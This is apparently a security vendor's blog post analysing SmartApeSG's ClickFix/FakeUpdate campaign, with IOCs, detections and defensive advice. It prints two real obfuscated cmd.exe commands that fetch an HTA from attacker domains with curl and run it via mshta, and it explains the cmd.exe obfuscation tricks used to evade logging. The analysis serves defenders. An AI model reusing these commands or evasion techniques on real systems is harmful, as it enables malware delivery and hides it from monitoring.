- Product
Kindling
Product Overview
Sophisticated security with unmatched simplicityCloud SIEM
Pre-configured detections across your environmentHoneypots
Deception technology to detect lateral movementEndpoint Visibility
Real-time monitoring with added detection & responseSecurity Reports
Data visualizations, compliance reports, and executive summariesAutomated Response
Detect, prioritize, and neutralize threats around the clockIntegrations
Cloud, on-prem, and open API connectionsXDR Platform
A complete view to identify risk, and things operational
- Pricing
- Why Blumira
Why Blumira
The Security Operations platform IT teams loveWatch A Demo
See Blumira in action and how it builds operational resilienceUse Cases
A unified security solution for every challengePricing
Unlimited data and predictable pricing structureCompany
Our human-centered approach to cybersecurityCompare Blumira
Find out how Blumira stacks up to similar security toolsIntegrations
Cloud, on-prem, and open API connectionsCustomer Stories
Learn how others like you found success with Blumira
- Solutions
- Partners
- Resources
During a recent investigation into malicious activity targeting an organization on the Blumira platform, our team identified the threat actor SmartApeSG deploying a rarely seen obfuscation technique. Their overall objective appears to remain the same: using ClickFix / FakeUpdate style social engineering to trick users into downloading and running payloads that lead to installation of remote access software, most commonly NetSupport Manager. However, their payload command has evolved to feature a more advanced obfuscation method, reconstructing command names character by character at runtime to conceal them from static analysis and command-line logging.
First, let’s take a look at two unique executions our team observed in the wild:
"C:\WINDOWS\system32\cmd.exe" /c start "" /min C:\WINDOWS\system32\cmd.exe /v:on /c "set pss=ycyyruyly&set nff=C:\Users\<user>\AppData\Local\heal.hta&call !pss:~1,1!!pss:~5,1!!pss:~4,1!!pss:~7,1! -s -L -o !nff! qeravito[.]com/hj/call&&^m^s^h^t^a^ !nff!&&del !nff!"
"C:\WINDOWS\system32\cmd.exe" /c start "" /min C:\WINDOWS\system32\cmd.exe /v:on /c "set s=ycyyruyly&set a=C:\Users\<user>\AppData\Local\Beesggr.hta&call !s:~1,1!!s:~5,1!!s:~4,1!!s:~7,1! -s -L -o !a! pelgiron[.]com/v1/user/py&&^m^s^h^t^a^ !a!&&del !a!"
Both examples were seen being spawned from cmd.exe process with Explorer.exe parent process.
Process Name: C:\WINDOWS\system32\cmd.exe
Parent Process Name: C:\WINDOWS\Explorer.EXE
Explorer.exe being the parent is consistent with a user double-clicking a file, running something from the Start menu, or executing a command from a Run dialog - all of which point to user-initiated execution, which aligns with the ClickFix / FakeUpdate social engineering vector where the user is tricked into running the payload themselves. Now let’s dig into the obfuscation at play here.
Hiding cURL via Variable Index Extraction
The technique works by storing a seemingly meaningless string in an environment variable where only positions 1, 4, 5, and 7 matter:
set pss=ycyyruyly
The name of the binary to execute is then reconstructed character by character using index extraction:
!pss:~1,1! → c
!pss:~5,1! → u
!pss:~4,1! → r
!pss:~7,1! → l
The result: curl - assembled at runtime without the literal string ever appearing in the command line.
This requires the /v:on flag on cmd.exe, which enables delayed environment variable expansion. With delayed expansion, the !var! syntax is evaluated at execution time rather than parse time, allowing the substring extraction to reference the variable after it has been set in the same command sequence.
This technique, known as variable index extraction in the DOSfuscation taxonomy first catalogued by Daniel Bohannon at Mandiant, is considered one of the more advanced cmd.exe obfuscation methods. It has historically been associated with sophisticated malware payloads like RedLine Stealer and campaigns attributed to groups like FIN7, not with FakeUpdate social engineering chains. Seeing SmartApeSG adopt it is notable because most ClickFix campaigns rely on simpler obfuscation, such as Base64 encoding or basic string concatenation. The technique is also particularly effective against defenders: because the command is only reconstructed inside the cmd.exe session at runtime, even process creation logs that capture the full command line will show the obfuscated version rather than the resolved command.
Hiding mshta via Caret Escape Insertion
A second obfuscation layer disguises mshta, the Microsoft HTML Application Host used to execute the downloaded payload:
^m^s^h^t^a^ → mshta
In cmd.exe, the caret (^) is an escape character that gets stripped during command parsing. The string resolves cleanly at runtime while evading any detection logic that matches on the literal string "mshta" in process command lines.
The Full Chain: Download, Execute, Cleanup
With the obfuscation stripped away, the command follows a straightforward three-step pattern:
- Download: The reconstructed curl command silently fetches an HTA file from the attacker's infrastructure, following redirects and suppressing output.
- Execute: mshta runs the downloaded payload with the permissions of the logged-in user, outside any browser sandbox.
- Cleanup: The HTA file is immediately deleted from disk to hinder forensic recovery.
The entire sequence runs in a minimized console window (/min), keeping the activity hidden from the user.
From Obfuscation to Persistence - NetSupport Manager Deployment

In this case, the attack followed the well-documented SmartApeSG playbook. After the user was socially engineered into executing the obfuscated command, consistent with the ClickFix / FakeUpdate technique, the downloaded HTA payload executed successfully on the device.
Approximately 30 minutes after initial execution, the attacker deployed NetSupport Manager from an unusual file path. NetSupport Manager is a legitimate, signed remote administration tool, but by repurposing it as a Remote Access Trojan (RAT), the attacker was hoping to maintain long-term access to the environment without triggering traditional malware alerts.
This progression from social engineering to obfuscated downloader to legitimate RAT deployment is characteristic of SmartApeSG operations, where the entire kill chain is designed to avoid detection at every stage: the user willingly runs the payload, the command line conceals its intent from logging and security tooling, and the persistence mechanism is a trusted, signed binary.
Who Is SmartApeSG?
SmartApeSG (also tracked as ZPHP and HANEYMANEY) is a FakeUpdate threat actor first observed in the wild in June 2023. It belongs to a broader ecosystem of FakeUpdate campaigns, alongside SocGholish, LandUpdate808, and ClearFake, all of which share the same core playbook: compromise legitimate websites, inject malicious JavaScript, and present visitors with fake browser update prompts that trick them into executing a payload. The name was coined by researcher Jonathan McCay at Walmart Global Tech after observing the group's repeated use of SmartApe hosting and its SocGholish-like infection chain.
SmartApeSG's primary payload has historically been NetSupport RAT, a legitimate remote administration tool repurposed for unauthorized access. More recently, the group has been observed expanding its toolkit to include Remcos RAT, StealC, and Sectop RAT, delivered through ClickFix-style fake CAPTCHA pages.
While SmartApeSG and SocGholish operate independently, they share significant operational overlap. Both rely on compromised websites as the initial delivery mechanism, both use social engineering to get victims to run the payload themselves, and both frequently deploy NetSupport RAT as the final-stage implant. Infrastructure analysis by Team Cymru has revealed shared characteristics between SmartApeSG and NetSupport RAT C2 clusters, including overlapping X.509 certificates and management infrastructure hosted on Moldovan IPs. The SocGholish operator (tracked as TA569) has also drawn attention for its role in enabling other threat groups. In 2025, the Russian-aligned RomCom group was observed leveraging SocGholish infrastructure to distribute its own payloads, highlighting how these FakeUpdate ecosystems serve as shared distribution platforms across multiple threat actors.
Detection Coverage
This activity was surfaced by two Blumira detections working in tandem, each targeting a different phase of the attack chain.
Windows Command Shell Caret Obfuscation identified the initial execution phase. This detection monitors process creation events for commands executed via cmd.exe that contain caret character insertion where carets are placed between individual alphabetic characters to disguise command names. It is enabled by default and fires as a Threat P1 finding, reflecting the high confidence and strong association of this technique with malicious activity.
Remote Access Tool: NetSupport Manager From Unusual Location caught the persistence phase. This detection monitors for the NetSupport Manager executable launching from file paths outside of expected installation directories, a strong indicator of unauthorized deployment. It is enabled by default and fires as a Suspect P1 finding.
Together, these detections provided layered coverage across both the execution and command-and-control phases of this attack. The caret obfuscation detection caught the initial payload delivery despite the attacker's efforts to evade string-based matching, while the NetSupport detection flagged the RAT deployment regardless of the tool's legitimate signing status.
Indicators of Compromise
The following IOCs were observed during this incident. Organizations can use these to search their own logs and threat intelligence platforms for signs of related activity.
Domains
qeravito[.]com
pelgiron[.]com
File Artifacts
C:\Users\<user>\AppData\Local\heal.hta
C:\Users\<user>\AppData\Local\Beesggr.hta
Process Indicators
- cmd.exe launched with /v:on (delayed expansion enabled) and /min (minimized window)
- Caret-obfuscated strings in command-line arguments (e.g., ^m^s^h^t^a^)
- Variable index extraction patterns using !variable:~offset,length! syntax
- mshta.exe executing HTA files from AppData\Local
- NetSupport Manager (client32.exe) running from non-standard file paths
MITRE ATT&CK Mappings
- T1027.010: Obfuscated Files or Information: Command Obfuscation
- T1059.003: Command and Scripting Interpreter: Windows Command Shell
- T1218.005: System Binary Proxy Execution: Mshta
- T1219.002: Remote Access Tools: Remote Desktop Software
- T1204.002: User Execution: Malicious File
Recommendations
Whether or not you use Blumira, there are steps you can take to defend against this type of activity:
- Enable command-line process logging. Ensure Windows process creation events (Sysmon Event ID 1 or Windows Security Event ID 4688 with command-line auditing enabled) are being collected. While the obfuscated command will appear in its raw form, having it logged is the first step toward detection and forensic analysis.
- Monitor for uncommon cmd.exe flags. The /v:on flag enabling delayed expansion is rarely used in normal business operations. Its presence in process creation logs, especially combined with /min, is a strong signal worth investigating.
- Restrict mshta.exe execution. Most environments have no legitimate need for mshta.exe. Consider blocking it via application control policies or, at minimum, alerting on its execution.
- Monitor for remote access tools in unexpected locations. Legitimate installations of tools like NetSupport Manager will typically reside in Program Files. Execution from user-writable directories like AppData, Temp, or Downloads is a strong indicator of misuse.
- Educate users on ClickFix and FakeUpdate lures. These attacks rely entirely on the user executing the payload themselves. Security awareness training that covers fake browser update prompts and fake CAPTCHA pages can significantly reduce the success rate of these campaigns.
Jake Ouellette
Jake is an Incident Detection Engineer at Blumira, where he contributes to research and design efforts to continuously improve the detection, analysis, and disruption capabilities of the Blumira platform.
More from the blog
View All PostsSubscribe to email updates
Stay up-to-date on what's happening at this blog and get additional content about the benefits of subscribing.